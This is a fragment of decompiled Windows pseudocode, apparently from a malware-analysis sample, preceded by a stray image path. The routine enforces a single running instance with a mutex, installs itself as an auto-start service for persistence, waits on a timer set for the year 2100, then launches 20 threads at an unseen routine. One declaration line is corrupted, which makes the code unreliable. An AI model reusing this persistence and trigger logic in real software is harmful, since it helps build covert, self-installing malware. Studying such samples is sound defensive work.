 int sub_401040()
{
SC_HANDLE v0; // esi@3
HANDLE v1; // esi@3
signed int v2; // esi@4
SYST HANDLE v1; // esi@3 // [sp+0h] [bp-400h]@3
struct _FILETIME FileTime; // [sp+10h] [bp-3F0h]@3
CHAR Filename; // [sp+18h] [bp-3E8h]@3
if ( OpenMutexA(0x1F0001u, 0, Name) )
ExitProcess(0);
CreateMutexA(0, 0, Name);
v0 = OpenSCManagerA(0, 0, 3u);
GetCurrentProcess();
GetModuleFileNameA(0, &Filename, 0x3E8u);
CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, &Filename, 0, 0, 0, 0, 0);
*(_DWORD *)&SystemTime.wYear = 0;
*(_DWORD *)&SystemTime.wDayOfWeek = 0;
*(_DWORD *)&SystemTime.wHour = 0;
*(_DWORD *)&SystemTime.wSecond = 0;
SystemTime.wYear = 2100;
SystemTimeToFileTime(&SystemTime, &FileTime);
v1 = CreateWaitableTimerA(0, 0, 0);
SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
if ( !WaitForSingleObject(v1, 0xFFFFFFFF) )
{
v2 = 20;
do
{
CreateThread(0, 0, StartAddress, 0, 0, 0);
--v2;
}
while ( v2 );
}
Sleep(0xFFFFFFFF);
return 0;
}